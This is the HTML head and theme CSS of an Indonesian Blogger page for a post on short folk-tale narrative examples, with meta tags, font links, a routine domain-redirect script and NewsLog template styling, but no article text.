

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yoedha.com/2013/02/contoh-narasi-pendek-cerita-rakyat.html
body_size: 34232
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.yoedha.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.yoedha.com/2013/02/contoh-narasi-pendek-cerita-rakyat.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Yoedha Com - Atom" href="https://www.yoedha.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Yoedha Com - RSS" href="https://www.yoedha.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Yoedha Com - Atom" href="https://www.blogger.com/feeds/4188782148446530336/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Yoedha Com - Atom" href="https://www.yoedha.com/feeds/7100804676385954256/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTpamnkOLsKBZNoucer1IsbXE1tuSkqc1cKSEXQYP_UQNVwIKFBxIQlvtT9is-E5WaDUBFK3y2qkH9rIeHVLILSKGGF0VPYBDMpDWJigc7zpx2_dl5ZOLWv3bbYDMA5Tep34Ls2wt4I7Xs/s320/Contoh+Narasi+Pendek.jpg' rel='image_src'/>
<meta content='https://www.yoedha.com/2013/02/contoh-narasi-pendek-cerita-rakyat.html' property='og:url'/>
<meta content='Contoh Narasi Pendek Cerita Rakyat Indonesia 2013' property='og:title'/>
<meta content='Blog yoedha kumpulan kata cinta, mutiara, kata bijak, gombal, kata galau, contoh surat, contoh naskah dan lain sebagainya.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTpamnkOLsKBZNoucer1IsbXE1tuSkqc1cKSEXQYP_UQNVwIKFBxIQlvtT9is-E5WaDUBFK3y2qkH9rIeHVLILSKGGF0VPYBDMpDWJigc7zpx2_dl5ZOLWv3bbYDMA5Tep34Ls2wt4I7Xs/w1200-h630-p-k-no-nu/Contoh+Narasi+Pendek.jpg' property='og:image'/>
<title>
Contoh Narasi Pendek Cerita Rakyat Indonesia 2013 - Yoedha Com
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Contoh Narasi Pendek Cerita Rakyat Indonesia 2013' property='og:title'/>
<meta content='https://www.yoedha.com/2013/02/contoh-narasi-pendek-cerita-rakyat.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTpamnkOLsKBZNoucer1IsbXE1tuSkqc1cKSEXQYP_UQNVwIKFBxIQlvtT9is-E5WaDUBFK3y2qkH9rIeHVLILSKGGF0VPYBDMpDWJigc7zpx2_dl5ZOLWv3bbYDMA5Tep34Ls2wt4I7Xs/s320/Contoh+Narasi+Pendek.jpg' property='og:image'/>
<meta content='Yoedha Com' property='og:site_name'/>
<meta content='https://www.yoedha.com/' name='twitter:domain'/>
<meta content='Contoh Narasi Pendek Cerita Rakyat Indonesia 2013' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTpamnkOLsKBZNoucer1IsbXE1tuSkqc1cKSEXQYP_UQNVwIKFBxIQlvtT9is-E5WaDUBFK3y2qkH9rIeHVLILSKGGF0VPYBDMpDWJigc7zpx2_dl5ZOLWv3bbYDMA5Tep34Ls2wt4I7Xs/s320/Contoh+Narasi+Pendek.jpg' name='twitter:image'/>
<meta content='Contoh Narasi Pendek Cerita Rakyat Indonesia 2013' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        NewsLog
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#ffdd00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#2A3744;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#ffdd00;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#2A3744;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#222;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#ffdd00}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #ffdd00}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#ffdd00}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#ffdd00}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#2A3744;border-bottom:2px solid #ffdd00;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#ffdd00;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(255, 218, 41);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2A3744}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#ffdd00}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4GO4Z7ZsI1dXKzm7Z3VmPQ_3V9_6xvnC8ZhixGO6w63KxjXjBNuWGwYsKl7M-wLmdXcOU1YEiQfVj-rLFcodu_ESv1xukm9Dc9N6ZXe0YTW26Zw9kwCGNZNUhO3w7DbMRnxcBwicwPCdE/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#2A3744;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#2A3744;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#ffdd00}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow;}
.post-outer:hover .post-title a{
background: yellow;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#2A3744;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#2A3744;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#ffdd00}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:14px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#2A3744;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#ffdd00}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#ffdd00;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#2A3744}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#2A3744;display:block}
.related-title a:hover{color:#ffdd00}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#2A3744}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#ffdd00}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#2A3744;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
